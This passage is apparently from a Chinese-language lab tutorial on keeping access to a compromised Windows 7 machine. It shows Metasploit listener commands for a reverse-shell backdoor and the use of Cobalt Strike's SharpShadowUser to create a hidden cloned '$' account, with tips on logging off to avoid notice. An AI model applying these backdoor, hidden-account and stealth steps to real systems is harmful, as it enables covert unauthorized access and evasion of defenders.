

然后再生成一个后门专门等待

msfconsole

use exploit/multi/handler

set PAYLOAD windows/x64/shell_reverse_tcp(要跟前面的payloads一样)

set LHOST your_ip

set LPORT 4444

run 运行

set ExitOnSession false # 如果希望持续监听⽽不是建⽴后退出监听

exploit -j #在后台运行查看更详细的内容

info

最后重新登录发现就算计算机重新登录,只要我们的监听器还在的话就可以成功连接上来达到权限维持的目的



打开进程,注入过程的时候注意权限,不同的进程会有不同的权限。

psgetpid 编号



隐藏账号









使用 CS 中的 Sharpshadowuser 可以创建隐藏账号(克隆账号,相当于影分身之术,并且把分身藏了起来。),注意 Win7 靶场的 Administrator 账号没有激活,因此创建成功也无法登录。因为大部分目标的Administrator 账号是没有激活的。

参考:GitHub - An0nySec/ShadowUser: 影子用户 克隆

做实验的时候创建的监听器其中有跟sessions有关的话,如果sessions掉的话,这个监听器就废了,但是cs还是会显示,使用了也不会显示。

本地帐号密码为 Aa123456

后面的一个框是要复制的本地肉鸡账号,而前面的是后门账户。

想要找到用户组的名字也可以利用插件

出现这个就代表创建成功了,也记得密码填写是反馈成功后的密码。







记住,创建的账号是本地账号而不是域账号。远程桌面登录的时候记得加$,Windows 中带 $ 的账号通常是 隐藏的系统 / 服务账号,默认不显示在用户列表中。

密码就算刚刚随机出来的密码



不过要注意是否有人

这会让攻击者注意到问题

假设没有人登录,则就会显示成功。



不过登录完后也会被注意到

而退出的时候要记得点击注销就行了,这样子就不会被发现了。



隐藏文件

我们







